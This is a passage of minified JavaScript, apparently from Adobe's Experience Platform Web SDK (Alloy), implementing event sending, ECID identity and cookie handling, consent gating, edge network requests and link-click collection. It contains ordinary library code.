tD[e]?[tD[e]]:(r.warn("Invalid context["+n+"]: '"+e+"' is not available."),[])}).concat(tP),{namespace:"Context",lifecycle:{onBeforeEvent:function(e){var t=e.event,o={};return Promise.all(n.map(function(e){return Promise.resolve(e(o,r))})).then(function(){return t.mergeXdm(o)})}}}};tT.namespace="Context",tT.configValidators=nq({context:nO(nj()).default(Object.keys(tS))});var tO=function(e){var n=e.eventManager,t=e.logger;return{commands:{sendEvent:{documentationUri:"https://adobe.ly/3GQ3Q7t",optionsValidator:function(e){return nq({type:nj(),xdm:nq({eventType:nj(),identityMap:nU}),data:nq({}),documentUnloading:nR(),renderDecisions:nR(),decisionScopes:nO(nj()).uniqueItems(),personalization:nq({decisionScopes:nO(nj()).uniqueItems(),surfaces:nO(nj()).uniqueItems(),sendDisplayEvent:nR().default(!0),includeRenderedPropositions:nR().default(!1),defaultPersonalizationEnabled:nR(),decisionContext:nq({})}).default({sendDisplayEvent:!0}),datasetId:nj(),mergeId:nj(),edgeConfigOverrides:nB}).required().noUnknownFields()(e)},run:function(e){var r=e.xdm,o=e.data,i=e.documentUnloading,a=e.type,s=e.mergeId,c=e.datasetId,u=e.edgeConfigOverrides,l=d(e,["xdm","data","documentUnloading","type","mergeId","datasetId","edgeConfigOverrides"]),f=n.createEvent();return i&&f.documentMayUnload(),f.setUserXdm(r),f.setUserData(o),a&&f.mergeXdm({eventType:a}),s&&f.mergeXdm({eventMergeId:s}),u&&(l.edgeConfigOverrides=u),c&&(t.warn("The 'datasetId' option has been deprecated. Please use 'edgeConfigOverrides.com_adobe_experience_platform.datasets.event.datasetId' instead."),l.edgeConfigOverrides=u||{},W(l.edgeConfigOverrides,{com_adobe_experience_platform:{datasets:{event:{datasetId:c}}}})),n.sendEvent(f,l)}},applyResponse:{documentationUri:"",optionsValidator:function(e){return nq({renderDecisions:nR(),responseHeaders:nx(nj().required()),responseBody:nq({handle:nO(nq({type:nj().required(),payload:nT().required()})).required()}).required(),personalization:nq({sendDisplayEvent:nR().default(!0),decisionContext:nq({})}).default({sendDisplayEvent:!0})}).noUnknownFields()(e)},run:function(e){var t=e.renderDecisions,r=e.decisionContext,o=e.responseHeaders,i=e.responseBody,a=e.personalization,s=n.createEvent();return n.applyResponse(s,{renderDecisions:void 0!==t&&t,decisionContext:void 0===r?{}:r,responseHeaders:void 0===o?{}:o,responseBody:void 0===i?{handle:[]}:i,personalization:a})}}}}};tO.namespace="DataCollector";var tR=function(e,n){return"ID sync "+(n?"succeeded":"failed")+": "+e.spec.url},tN=nq({thirdPartyCookiesEnabled:nR().default(!0),idMigrationEnabled:nR().default(!0)}),tA=nq({url:nj().required().nonEmpty(),edgeConfigOverrides:nB}).required().noUnknownFields(),tM="ECID",tx=function(e){var n=e.logger;return new Promise(function(e,t){if(z(window.adobe)&&z(window.adobe.optIn)){var r=window.adobe.optIn;n.info("Delaying request while waiting for legacy opt-in to let Visitor retrieve ECID from server."),r.fetchPermissions(function(){r.isApproved([r.Categories.ECID])?(n.info("Received legacy opt-in approval to let Visitor retrieve ECID from server."),e()):t(Error("Legacy opt-in was declined."))},!0)}else e()})},tq=function(e){var n=e.logger,t=e.orgId,r=e.awaitVisitorOptIn;return function(){var e,o=ea(e=window.Visitor)&&ea(e.getInstance)&&e;return o?r({logger:n}).then(function(){return n.info("Delaying request while using Visitor to retrieve ECID from server."),new Promise(function(e){o.getInstance(t,{}).getMarketingCloudVisitorID(function(t){n.info("Resuming previously delayed request that was waiting for ECID from Visitor."),e(t)},!0)})}).catch(function(e){e?n.info(e.message+", retrieving ECID from experience edge"):n.info("An error occurred while obtaining the ECID from Visitor.")}):Promise.resolve()}},tj="CORE",tL=function(e){try{return decodeURIComponent(e)}catch(e){return""}},tU=function(e,n){e.addIdentity(tM,{id:n})},tB=function(e){return e.getPayloadsByType("identity:result").reduce(function(e,n){return n.namespace&&n.namespace.code&&(e[n.namespace.code]=n.id),e},{})},tF=function(e){return te({payload:e.payload,datastreamIdOverride:e.datastreamIdOverride,getAction:function(){return"identity/acquire"},getUseSendBeacon:function(){return!1}})},t_=function(e){var n={query:{identity:{fetch:e}}};return tt({content:n,addIdentity:n7(n),hasIdentity:tr(n)})},tV=/^([^?#]*)(\??[^#]*)(#?.*)$/,tH=nq({namespaces:nO(nL(tM,tj)).nonEmpty().uniqueItems().default([tM]),edgeConfigOverrides:nB}).noUnknownFields().default({namespaces:[tM]}),tz=function(e,n){var t,r=0,o=0;do{if(n<0||n+o>=e.length)throw Error("Invalid varint: buffer ended unexpectedly");if(r|=(127&(t=e[n+o]))<<7*o,(o+=1)>10)throw Error("Invalid varint: too long")}while(128&t)return{value:r,length:o}},tJ=Object.freeze({VARINT:0,I64:1,LEN:2,SGROUP:3,EGROUP:4,I32:5}),tG=function(e){var n=e.orgId,t=e.cookieJar,r=e.logger,o=eO(n,"identity");return function(){var e=t.get(o);if(!e)return null;try{var n,i=decodeURIComponent(e).replace(/_/g,"/").replace(/-/g,"+");return function(e){for(var n=0,t=null;n<e.length&&!t;){var r=tz(e,n),o=r.value,i=r.length;n+=i;var a=7&o;if(1==o>>3){if(a===tJ.LEN){var s=tz(e,n);return n+=s.length,t=new TextDecoder().decode(e.slice(n,n+s.value)),n+=s.value,t}}else switch(a){case tJ.VARINT:n+=tz(e,n).length;break;case tJ.I64:n+=8;break;case tJ.LEN:var c=tz(e,n);n+=c.length+c.value;break;case tJ.SGROUP:case tJ.EGROUP:break;case tJ.I32:n+=4;break;default:throw Error("Malformed kndctr cookie. Unknown wire type: "+a)}}throw Error("No ECID found in cookie.")}((n=atob(i),Uint8Array.from(n,function(e){return e.codePointAt(0)})))}catch(e){return r.warn("Unable to decode ECID from "+o+" cookie",e),null}}},tQ=function(e){var n,t,r,o,i,a,s,u,d,f,p,g,m,v,h,y,b,w,E,C,I,k,S,D,P,T,O,R,N,A,M,x,q,j,L,U,B,F,_,V,H,z,J,G,X,W,Y,K,Z,ee,en,et,er,eo,ei,ea,es,ec,eu,ed,el,ef,ep,eg=e.config,em=e.logger,ev=e.consent,eh=e.fireReferrerHideableImage,ey=e.sendEdgeNetworkRequest,eb=e.apexDomain,ew=e.getBrowser,eE=eg.orgId,eC=eg.thirdPartyCookiesEnabled,eI=eg.edgeConfigOverrides,ek=tq({logger:em,orgId:eE,awaitVisitorOptIn:tx}),eS=$({logger:em,cookieJar:Q}),eD=(t=(n={config:eg,getEcidFromVisitor:ek,apexDomain:eb,cookieJar:eS,isPageSsl:"https:"===window.location.protocol}).config,r=n.getEcidFromVisitor,o=n.apexDomain,i=n.isPageSsl,a=n.cookieJar,s=t.idMigrationEnabled,u="AMCV_"+t.orgId,d=function(){var e=null,n=a.get("s_ecid")||a.get(u);if(n){var t=n.match(/(^|\|)MCMID\|(\d+)($|\|)/);t&&(e=t[2])}return e},{getEcid:function(){if(s){var e=d();return e?Promise.resolve(e):r()}return Promise.resolve()},setEcid:function(e){s&&d()!==e&&a.set(u,"MCMID|"+e,c({domain:o,expires:390},i?{sameSite:"none",secure:!0}:{}))}}),eP=eL({orgId:eE}),eT=(p=(f={sendEdgeNetworkRequest:ey,createIdentityRequestPayload:t_,createIdentityRequest:tF,globalConfigOverrides:eI}).sendEdgeNetworkRequest,g=f.createIdentityRequestPayload,m=f.createIdentityRequest,v=f.globalConfigOverrides,function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.namespaces,t=e.edgeConfigOverrides;return p({request:m(ti({payload:g(n),globalConfigOverrides:v,localConfigOverrides:t}))})}),eO=eq(function(){return ej.includes(ew())}),eR=(y=(h={thirdPartyCookiesEnabled:eC,areThirdPartyCookiesSupportedByDefault:eO}).thirdPartyCookiesEnabled,b=h.areThirdPartyCookiesSupportedByDefault,function(e){y&&b()&&e.setUseIdThirdPartyDomain()}),eN=(E=(w={getLegacyEcid:eD.getEcid,addEcidToPayload:tU}).getLegacyEcid,C=w.addEcidToPayload,function(e){return e.hasIdentity(tM)?Promise.resolve():E().then(function(n){n&&C(e,n)})}),eA=(k=(I={locationSearch:window.document.location.search,dateProvider:function(){return new Date},orgId:eE,logger:em}).locationSearch,S=I.dateProvider,D=I.orgId,P=I.logger,function(e){if(!e.hasIdentity(tM)){var n=eX.parse(k).adobe_mc;if(void 0!==n){Array.isArray(n)&&(P.warn("Found multiple adobe_mc query string paramters, only using the last one."),n=n[n.length-1]);var t=n.split("|").reduce(function(e,n){var t=l(n.split("="),2),r=t[0],o=t[1];return e[r]=tL(o),e[r]=e[r].replace(/[^a-zA-Z0-9@.]/g,""),e},{}),r=parseInt(t.TS,10),o=t.MCMID,i=tL(t.MCORGID);S().getTime()/1e3<=r+300&&i===D&&o?(P.info("Found valid ECID identity "+o+" from the adobe_mc query string parameter."),e.addIdentity(tM,{id:o})):P.info("Detected invalid or expired adobe_mc query string parameter.")}}}),eM=(O=(T={doesIdentityCookieExist:eP,orgId:eE,logger:em}).doesIdentityCookieExist,R=T.orgId,N=T.logger,function(e){var n=e.onResponse,t=e.onRequestFailure;return new Promise(function(e,r){n(function(){O()?e():(N.warn("Identity cookie not found. This could be caused by any of the following issues:\n	* The org ID "+R+" configured in Alloy doesn't match the org ID specified in the edge configuration.\n	* Experience edge was not able to set the identity cookie due to domain or cookie restrictions.\n	* The request was canceled by the browser and not fully processed."),r(Error("Identity cookie not found.")))}),t(function(){O()?e():r(Error("Identity cookie not found."))})})}),ex=(x=(A={doesIdentityCookieExist:eP,setDomainForInitialIdentityPayload:eR,addLegacyEcidToPayload:eN,awaitIdentityCookie:eM,logger:em}).doesIdentityCookieExist,q=A.setDomainForInitialIdentityPayload,j=A.addLegacyEcidToPayload,L=A.awaitIdentityCookie,U=A.logger,B=function(e){return q(e),j(e.getPayload())},function(e){var n=e.request,t=e.onResponse,r=e.onRequestFailure;if(x())return n.setIsIdentityEstablished(),Promise.resolve();if(M){U.info("Delaying request while retrieving ECID from server.");var o=M;return M=o.catch(function(){return L({onResponse:t,onRequestFailure:r})}),o.then(function(){U.info("Resuming previously delayed request."),n.setIsIdentityEstablished()}).catch(function(){return B(n)})}return(M=L({onResponse:t,onRequestFailure:r})).catch(function(){}),B(n)}),eU=(H=({processIdSyncs:(_=(F={fireReferrerHideableImage:eh,logger:em}).fireReferrerHideableImage,V=F.logger,function(e){var n=e.filter(function(e){return"url"===e.type});return n.length?Promise.all(n.map(function(e){return _(e.spec).then(function(){V.info(tR(e,!0))}).catch(function(){V.error(tR(e,!1))})})).then(eJ):Promise.resolve()})}).processIdSyncs,function(e){return H(e.getPayloadsByType("identity:exchange"))}),eB=(J=(z={dateProvider:function(){return new Date},orgId:eE}).dateProvider,G=z.orgId,function(e,n){var t=encodeURIComponent("TS="+Math.round(J().getTime()/1e3)+"|MCMID="+e+"|MCORGID="+encodeURIComponent(G)),r=l(n.match(tV),4),o=r[1],i=r[2];return""+o+i+(""===i?"?":"?"===i?"":"&")+"adobe_mc="+t+r[3]}),eF=function(e){var n=tH(e);if(!eC&&n.namespaces.includes(tj))throw Error("namespaces: The CORE namespace cannot be requested when third-party cookies are disabled.");return n},e_=(W=(X={thirdPartyCookiesEnabled:eC,areThirdPartyCookiesSupportedByDefault:eO}).thirdPartyCookiesEnabled,Y=X.areThirdPartyCookiesSupportedByDefault,K={identity:{fetch:[tM]}},W&&Y()&&K.identity.fetch.push(tj),function(e){e.mergeQuery(K)}),eV=tG({orgId:eE,cookieJar:eS,logger:em});return en=(Z={addEcidQueryToPayload:e_,addQueryStringIdentityToPayload:eA,ensureSingleIdentity:ex,setLegacyEcid:eD.setEcid,handleResponseForIdSyncs:eU,getNamespacesFromResponse:tB,getIdentity:eT,consent:ev,appendIdentityToUrl:eB,logger:em,getIdentityOptionsValidator:eF,decodeKndctrCookie:eV}).addEcidQueryToPayload,et=Z.addQueryStringIdentityToPayload,er=Z.ensureSingleIdentity,eo=Z.setLegacyEcid,ei=Z.handleResponseForIdSyncs,ea=Z.getNamespacesFromResponse,es=Z.getIdentity,ec=Z.consent,eu=Z.appendIdentityToUrl,ed=Z.logger,el=Z.getIdentityOptionsValidator,ef=Z.decodeKndctrCookie,ep={},{lifecycle:{onBeforeRequest:function(e){var n=e.request,t=e.onResponse,r=e.onRequestFailure;return en(n.getPayload()),et(n.getPayload()),er({request:n,onResponse:t,onRequestFailure:r})},onResponse:function(e){var n=e.response,t=ea(n);return ee&&ee[tM]||!t||!t[tM]||eo(t[tM]),t&&Object.keys(t).length>0&&(ee=c({},ee,t)),ep=c({},ep,n.getEdge()),ei(n)}},commands:{getIdentity:{optionsValidator:el,run:function(e){var n=e.namespaces;return ec.awaitConsent().then(function(){if(!ee){var t=ef();return t&&n.includes(tM)&&(ee||(ee={}),ee[tM]=t,1===n.length)?void 0:es(e)}}).then(function(){return{identity:n.reduce(function(e,n){return e[n]=ee[n]||null,e},{}),edge:ep}})}},appendIdentityToUrl:{optionsValidator:tA,run:function(e){return ec.withConsent().then(function(){if(!ee){var n=ef();return n?(ee||(ee={}),void(ee[tM]=n)):es(e)}}).then(function(){return{url:eu(ee[tM],e.url)}}).catch(function(n){return ed.warn("Unable to append identity to url. "+n.message),e})}}}}};tQ.namespace="Identity",tQ.configValidators=tN;var tX=function(e){var n=e.config,t=e.componentRegistry,r=f(t.getCommandNames()).concat([n0,n1]).sort(),o=c({},n);return Object.keys(n).forEach(function(e){var t=n[e];"function"==typeof t&&(o[e]=t.toString())}),{version:ty,configs:o,commands:r,components:t.getComponentNames()}},tW=function(e){var n=e.config,t=e.componentRegistry;return{commands:{getLibraryInfo:{run:function(){return{libraryInfo:tX({config:n,componentRegistry:t})}}}}}};tW.namespace="LibraryInfo";var tY=Object.freeze({__proto__:null,context:tT,dataCollector:tO,identity:tQ,libraryInfo:tW}),tK=eB(window),t$=window.console,tZ=window.fetch,t0=window.navigator,t1=nq({debugEnabled:nR().default(!1),datastreamId:nj().unique().required(),edgeDomain:nj().domain().default("edge.adobedc.net"),edgeBasePath:nj().nonEmpty().default("ee"),orgId:nj().unique().required(),onBeforeEventSend:nN().default(eJ),edgeConfigOverrides:nB}).renamed("edgeConfigId",nj().unique(),"datastreamId"),t2=function(e,n){for(var t,r="",o=e.location.hostname.toLowerCase().split("."),i=1;i<o.length&&!n.get(eD);)i+=1,r=(t=i,o.slice(-t)).join("."),n.set(eD,eD,{domain:r});return n.remove(eD,{domain:r}),r}(window,Q),t3=function(e,n){return tZ(e,{method:"POST",cache:"no-cache",credentials:"include",headers:{"Content-Type":"text/plain; charset=UTF-8"},referrerPolicy:"no-referrer-when-downgrade",body:n}).then(function(e){return e.text().then(function(n){return{statusCode:e.status,getHeader:function(n){return e.headers.get(n)},body:n}})})},t4=function(){var e,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=n.appendNode,r=void 0===t?en:t,o=n.awaitSelector,i=void 0===o?ey:o,a=n.createNode,s=void 0===a?et:a,c=n.fireImage,u=void 0===c?ei:c,d=function(n){var t=n.src;return i("BODY").then(function(n){var t=l(n,1)[0];return e||r(t,e=s("IFRAME",ew,eE))}).then(function(e){return u({src:t,currentDocument:e.contentWindow.document})})};return function(e){var n=e.hideReferrer,t=e.url;return n?d({src:t}):u({src:t})}}(),t6=(h=(m={window:window,createNamespacedStorage:tK}).window,y=(0,m.createNamespacedStorage)("validation."),function(){var e,n=eX.parse(h.location.search).adb_validation_sessionid;if(!n)return"";var t=((e=y.persistent.getItem(ta))||(e=e5(),y.persistent.setItem(ta,e)),e);return"&"+eX.stringify({adobeAepValidationToken:n+"|"+t})}),t5=(b=({userAgent:window.navigator.userAgent}).userAgent,eq(function(){var e;return function(e,n){for(var t=Object.keys(e),r=0;r<t.length;r+=1){var o=t[r];if(e[o].test(n))return o}return ex}((a(e={},eA,/Edge\/([0-9\._]+)/),a(e,eM,/Edg\/([0-9\.]+)/),a(e,eN,/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9\.]+)(:?\s|$)/),a(e,"Firefox",/Firefox\/([0-9\.]+)(?:\s|$)/),a(e,"IE",/Trident\/7\.0.*rv\:([0-9\.]+).*\).*Gecko$/),a(e,"Safari",/Version\/([0-9\._]+).*Safari/),e),b)})),t8=function(e){var n=e.instanceName,t=e.logController,r=t.setDebugEnabled,o=t.logger,i=t.createComponentLogger,a=e.components,s=nz(),l=nV.reduce(function(e,n){var t;return e[n]=(t=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return Promise.all(s.getLifecycleCallbacks(n).map(function(e){return new Promise(function(n){n(e.apply(void 0,f(t)))})}))},function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return Promise.resolve().then(function(){return t.apply(void 0,f(n))})}),e},{}),p=a.concat(Object.values(tY)),g=$({logger:o,cookieJar:Q}),m=n5({errorPrefix:"["+n+"]",logger:o});return n2({logger:o,configureCommand:function(e){var t,a,f,m,v,h,y,b,w,E,C,I,k,S,D,P,T,O,R,N,A,M,x,q,j,L,U,B,F,_,V,H,z,J,G,X,W,Y,$,Z,ee,en,et,er,eo,ei,es,ec,eu,ed,el,ef,ep,eg,em,ev,eh=n4({options:e,componentCreators:p,coreConfigValidators:t1,createConfig:n6,logger:o,setDebugEnabled:r}),ey=eh.orgId,eb=(a=(t={cookieJar:g,shouldTransferCookie:tc({orgId:ey,targetMigrationEnabled:eh.targetMigrationEnabled}),apexDomain:t2,dateProvider:function(){return new Date}}).cookieJar,f=t.shouldTransferCookie,m=t.apexDomain,v=t.dateProvider,{cookiesToPayload:function(e,n){var t=""!==m&&n.endsWith(m),r={domain:m,cookiesEnabled:!0};if(!t){var o=a.get(),i=Object.keys(o).filter(f).map(function(e){return{key:e,value:o[e]}});i.length&&(r.entries=i)}e.mergeState(r)},responseToCookies:function(e){e.getPayloadsByType("state:store").forEach(function(e){var n={domain:m},t=e.attrs&&e.attrs.SameSite&&e.attrs.SameSite.toLowerCase();void 0!==e.maxAge&&(n.expires=new Date(v().getTime()+1e3*e.maxAge)),void 0!==t&&(n.sameSite=t),"none"===t&&(n.secure=!0),a.set(e.key,e.value,n)})}}),ew=ea(t0.sendBeacon)?(y=(h={sendBeacon:t0.sendBeacon.bind(t0),sendFetchRequest:t3,logger:o}).sendBeacon,b=h.sendFetchRequest,w=h.logger,function(e,n){return y(e,new Blob([n],{type:"text/plain; charset=UTF-8"}))?Promise.resolve({statusCode:204,getHeader:function(){return null},body:""}):(w.info("Unable to use `sendBeacon`; falling back to `fetch`."),b(e,n))}):t3,eE=(C=(E={logger:o,sendFetchRequest:t3,sendBeaconRequest:ew,isRequestRetryable:tg,getRequestRetryDelay:tm}).logger,I=E.sendFetchRequest,k=E.sendBeaconRequest,S=E.isRequestRetryable,D=E.getRequestRetryDelay,function(e){var n=e.requestId,t=e.url,r=e.payload,o=e.useSendBeacon,i=JSON.stringify(r),a=JSON.parse(i);C.logOnBeforeNetworkRequest({url:t,requestId:n,payload:a});var s=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return(o?k:I)(t,i).then(function(r){if(S({response:r,retriesAttempted:e})){var o,i=D({response:r,retriesAttempted:e});return new Promise(function(n){setTimeout(function(){n(s(e+1))},i)})}try{o=JSON.parse(r.body)}catch(e){}return C.logOnNetworkResponse(u(c({requestId:n,url:t,payload:a},r),{parsedBody:o,retriesAttempted:e})),{statusCode:r.statusCode,body:r.body,parsedBody:o,getHeader:r.getHeader}})};return s().catch(function(e){throw C.logOnNetworkError({requestId:n,url:t,payload:a,error:e}),e$({error:e,message:"Network request failed."})})}),eC=function(e){var n=e.statusCode,t=e.body,r=e.parsedBody;if(n<200||n>=300||!r&&204!==n||r&&!Array.isArray(r.handle)){var i=r?JSON.stringify(r,null,2):t;throw Error(tl+" status code "+n+" and "+(i?"response body:\n"+i:"no response body."))}if(r){var a=r.warnings,s=r.errors;(void 0===a?[]:a).forEach(function(e){o.warn(tl+" warning:",e)}),(void 0===s?[]:s).forEach(function(e){o.error(tl+" non-fatal error:",e)})}},eI=(P=function(e){if(e){var n=e.split(";");if(n.length>=2&&n[1].length>0)try{var t=parseInt(n[1],10);if(!Number.isNaN(t))return{regionId:t}}catch(e){}o.warn('Invalid adobe edge: "'+e+'"')}return{}},function(e){var n=e.content,t=void 0===n?{}:n,r=e.getHeader,o=t.handle,i=void 0===o?[]:o,a=t.errors,s=void 0===a?[]:a,c=t.warnings,u=void 0===c?[]:c;return{getPayloadsByType:function(e){return i.filter(function(n){return n.type===e}).flatMap(function(e){return e.payload})},getErrors:function(){return s},getWarnings:function(){return u},getEdge:function(){return P(r("x-adobe-edge"))},toJSON:function(){return t}}}),ek=(O=(T={config:eh,lifecycle:l,cookieTransfer:eb,sendNetworkRequest:eE,createResponse:eI,processWarningsAndErrors:eC,getLocationHint:tf({orgId:ey,cookieJar:Q}),getAssuranceValidationTokenParams:t6}).config,R=T.lifecycle,N=T.cookieTransfer,A=T.sendNetworkRequest,M=T.createResponse,x=T.processWarningsAndErrors,q=T.getLocationHint,j=T.getAssuranceValidationTokenParams,L=O.edgeDomain,U=O.edgeBasePath,B=O.datastreamId,F=!1,_=function(e,n){var t=q(),r=t?U+"/"+t+n.getEdgeSubPath():""+U+n.getEdgeSubPath(),o=n.getDatastreamIdOverride()||B;return o!==B&&n.getPayload().mergeMeta({sdkConfig:{datastream:{original:B}}}),"https://"+e+"/"+r+"/v1/"+n.getAction()+"?configId="+o+"&requestId="+n.getId()+j()},function(e){var n=e.request,t=e.runOnResponseCallbacks,r=void 0===t?eJ:t,o=e.runOnRequestFailureCallbacks,i=void 0===o?eJ:o,a=K();a.add(R.onResponse),a.add(r);var s=K();return s.add(R.onRequestFailure),s.add(i),R.onBeforeRequest({request:n,onResponse:a.add,onRequestFailure:s.add}).then(function(){var e=F||!n.getUseIdThirdPartyDomain()?L:"adobedc.demdex.net",t=_(e,n),r=n.getPayload();return N.cookiesToPayload(r,e),A({requestId:n.getId(),url:t,payload:r,useSendBeacon:n.getUseSendBeacon()})}).then(function(e){return x(e),e}).catch(function(e){if(n.getUseIdThirdPartyDomain()&&("TypeError"===e.name||"NetworkError"===e.name||0===e.status)){F=!0,n.setUseIdThirdPartyDomain(!1);var t=_(L,n),r=n.getPayload();return N.cookiesToPayload(r,L),A({requestId:n.getId(),url:t,payload:r,useSendBeacon:n.getUseSendBeacon()})}return td(s)(e)}).then(function(e){var n=M({content:e.parsedBody,getHeader:e.getHeader});return N.responseToCookies(n),a.call({response:n}).then(tu)})}),eS=(H=(V={lifecycle:l,cookieTransfer:eb,createResponse:eI,processWarningsAndErrors:eC}).cookieTransfer,z=V.lifecycle,J=V.createResponse,G=V.processWarningsAndErrors,function(e){var n=e.request,t=e.responseHeaders,r=e.responseBody,o=e.runOnResponseCallbacks,i=void 0===o?eJ:o,a=e.runOnRequestFailureCallbacks,s=void 0===a?eJ:a,c=K();c.add(z.onResponse),c.add(i);var u=K();u.add(z.onRequestFailure),u.add(s);var d=function(e){return t[e]};return z.onBeforeRequest({request:n,onResponse:c.add,onRequestFailure:u.add}).then(function(){return G({statusCode:200,getHeader:d,body:JSON.stringify(r),parsedBody:r})}).catch(td(u)).then(function(){var e=J({content:r,getHeader:d});return H.responseToCookies(e),c.call({response:e}).then(tu)})}),eD=(W=(X={generalConsentState:nK({logger:o}),logger:o}).generalConsentState,Y=X.logger,$=function(e,n){switch(e[nG]){case"in":W.in(n);break;case"out":W.out(n);break;case nJ:W.pending(n);break;default:Y.warn("Unknown consent value: "+e[nG])}},{initializeConsent:function(e,n){n[nG]?$(n,nW):$(e,nX)},setConsent:function(e){$(e,"new")},suspend:function(){W.pending()},awaitConsent:function(){return W.awaitConsent()},withConsent:function(){return W.withConsent()},current:function(){return W.current()}}),eP=(ee=(Z={config:eh,logger:o,lifecycle:l,consent:eD,createEvent:nZ,createDataCollectionRequestPayload:to,createDataCollectionRequest:tn,sendEdgeNetworkRequest:ek,applyResponse:eS}).config,en=Z.logger,et=Z.lifecycle,er=Z.consent,eo=Z.createEvent,ei=Z.createDataCollectionRequestPayload,es=Z.createDataCollectionRequest,ec=Z.sendEdgeNetworkRequest,eu=Z.applyResponse,ed=ee.onBeforeEventSend,el=ee.edgeConfigOverrides,{createEvent:eo,sendEvent:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=n.edgeConfigOverrides,r=d(n,["edgeConfigOverrides"]),o=ti({payload:ei(),localConfigOverrides:t,globalConfigOverrides:el}),i=es(o),a=K(),s=K();return et.onBeforeEvent(u(c({},r),{event:e,onResponse:a.add,onRequestFailure:s.add})).then(function(){return o.payload.addEvent(e),er.awaitConsent()}).then(function(){try{e.finalize(ed)}catch(e){var n=function(){throw e};return s.add(et.onRequestFailure),s.call({error:e}).then(n,n)}if(!e.shouldSend()){s.add(et.onRequestFailure),en.info(ts);var t=Error(ts);return s.call({error:t}).then(function(){})}return ec({request:i,runOnResponseCallbacks:a.call,runOnRequestFailureCallbacks:s.call})})},applyResponse:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=n.renderDecisions,r=n.decisionContext,o=n.responseHeaders,i=void 0===o?{}:o,a=n.responseBody,s=void 0===a?{handle:[]}:a,c=n.personalization,u=ei(),d=es({payload:u}),l=K();return et.onBeforeEvent({event:e,renderDecisions:void 0!==t&&t,decisionContext:void 0===r?{}:r,decisionScopes:[n9],personalization:c,onResponse:l.add,onRequestFailure:eJ}).then(function(){return u.addEvent(e),eu({request:d,responseHeaders:i,responseBody:s,runOnResponseCallbacks:l.call})})}});return ep=(ef={componentCreators:p,lifecycle:l,componentRegistry:s,getImmediatelyAvailableTools:function(e){var t=i(e);return{config:eh,componentRegistry:s,consent:eD,eventManager:eP,fireReferrerHideableImage:t4,logger:t,lifecycle:l,sendEdgeNetworkRequest:ek,handleError:n5({errorPrefix:"["+n+"] ["+e+"]",logger:t}),createNamespacedStorage:tK,apexDomain:t2,getBrowser:t5}}}).componentCreators,eg=ef.lifecycle,em=ef.componentRegistry,ev=ef.getImmediatelyAvailableTools,ep.forEach(function(e){var n,t=e.namespace,r=ev(t);try{n=e(r)}catch(e){throw e$({error:e,message:"["+t+"] An error occurred during component creation."})}em.register(t,n)}),eg.onComponentsRegistered({lifecycle:eg}).then(function(){return em})},setDebugCommand:function(e){r(e.enabled,{fromConfig:!1})},handleError:m,validateCommandOptions:n3})},t9=function(e){var n,t,r,o,i=(t=(n={eventManager:e.eventManager,lifecycle:e.lifecycle,handleError:e.handleError}).eventManager,r=n.lifecycle,o=n.handleError,function(e){if(e.s_fe)return Promise.resolve();var n="composedPath"in e&&e.composedPath().length>0?e.composedPath()[0]:e.target,i=t.createEvent();return i.documentMayUnload(),r.onClick({event:i,clickedElement:n}).then(function(){return i.isEmpty()?Promise.resolve():t.sendEvent(i)}).then(eJ).catch(function(e){o(e,"click collection")})});document.addEventListener("click",i,!0)},t7="\\.(exe|zip|wav|mp3|mov|mpg|avi|wmv|pdf|doc|docx|xls|xlsx|ppt|pptx)$",re=nj().regexp().default(t7),rn=nq({clickCollectionEnabled:nR().default(!0),clickCollection:nq({internalLinkEnabled:nR().default(!0),externalLinkEnabled:nR().default(!0),downloadLinkEnabled:nR().default(!0),sessionStorageEnabled:nR().default(!1),eventGroupingEnabled:nR().default(!1),filterClickProperties:nN()}).default({internalLinkEnabled:!0,externalLinkEnabled:!0,downloadLinkEnabled:!0,sessionStorageEnabled:!1,eventGroupingEnabled:!1}),downloadLinkQualifier:re,onBeforeLinkClickSend:nN().deprecated('The field "onBeforeLinkClickSend" has been deprecated. Use "clickCollection.filterClickDetails" instead.')}),rt=function(){return null!==(arguments.length>0&&void 0!==arguments[0]?arguments[0]:document).getElementById("cppXYctnr")},rr=function(e){var n=e;return/^https?:\/\//i.test(n)||(n=window.location.protocol+"//"+e),new URL(n).hostname},ro=function(e){var n=e.config,t=e.logger,r=e.getClickedElementProperties,o=e.clickActivityStorage,i=n.clickCollectionEnabled,a=n.clickCollection;return i?function(e){var i,s,c=e.event,u=r({clickActivityStorage:o,clickedElement:e.clickedElement,config:n,logger:t}),d=u.linkType;rt()||(!u.isValidLink()||!d||("download"!==d||a.downloadLinkEnabled)&&("exit"!==d||a.externalLinkEnabled)&&("other"!==d||a.internalLinkEnabled)?u.isInternalLink()&&a.eventGroupingEnabled&&(!n.onBeforeLinkClickSend||a.filterClickDetails)&&(i=window.location.hostname,s=u.linkUrl,rr(i)===rr(s))?o.save(u.properties):u.isValidLink()?(c.mergeXdm(u.xdm),c.mergeData(u.data),o.save({pageName:u.pageName,pageIDType:u.pageIDType})):u.isValidActivityMapData()&&o.save(u.properties):t.info("Cancelling link click event due to clickCollection."+d+"LinkEnabled = false."))}:function(){}},ri=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.properties,t=e.logger,r=n||{};return{get pageName(){return r.pageName},set pageName(e3){r.pageName=e3},get linkName(){return r.linkName},set linkName(e3){r.linkName=e3},get linkRegion(){return r.linkRegion},set linkRegion(e3){r.linkRegion=e3},get linkType(){return r.linkType},set linkType(e3){r.linkType=e3},get linkUrl(){return r.linkUrl},set linkUrl(e3){r.linkUrl=e3},get pageIDType(){return r.pageIDType},set pageIDType(e3){r.pageIDType=e3},get clickedElement(){return r.clickedElement},set clickedElement(e3){r.clickedElement=e3},get properties(){return{pageName:r.pageName,linkName:r.linkName,linkRegion:r.linkRegion,linkType:r.linkType,linkUrl:r.linkUrl,pageIDType:r.pageIDType}},isValidLink:function(){return!!(r.linkUrl&&r.linkType&&r.linkName&&r.linkRegion)},isInternalLink:function(){return this.isValidLink()&&"other"===r.linkType},isValidActivityMapData:function(){return!!r.pageName&&!!r.linkName&&!!r.linkRegion&&void 0!==r.pageIDType},get xdm(){return 